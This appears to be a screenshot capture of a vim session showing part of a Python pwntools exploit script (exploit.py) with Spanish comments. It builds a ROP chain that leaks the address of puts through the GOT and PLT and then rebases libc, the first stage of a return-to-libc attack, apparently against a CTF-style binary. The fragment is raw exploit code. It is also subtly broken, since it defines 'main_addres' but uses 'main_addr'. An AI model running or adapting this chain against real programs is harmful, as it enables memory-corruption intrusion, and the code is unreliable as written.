 55      p.interactive()
56
57 # Cadena ROP para obtener la fuga de memoria
58 main_addres = 0x00401108
59 payloads = [
60     get_ready(rop.find_gadget(["pop rdi"])[0]),
61     get_ready(elf.got["puts"]),
62     get_ready(elf.plt["puts"]),
63     get_ready(main_addr)
64 ]
65
66 # Envío del exploit
67 exploit_it(payloads, b"39")
68
69 log.progress("¡Payload enviado!")
70
71 # Recepción de datos basura
72 p.recvline()
73
74 # Extracción de la dirección filtrada de puts
75 puts_leak = u64(p.recvline().strip().ljust(8, b"\x00"))
76 log.critical("leak --> {}".format(hex(puts_leak)))
77
78 # Rebasar de libc
79 libc_elf.address = puts_leak - libc_elf.symbols["puts"]
80 log.critical("Libc rebasada @ {}".format(hex(libc_elf.address)))
81
NORMAL exploit.py
"exploit.py" 98L, 2501B written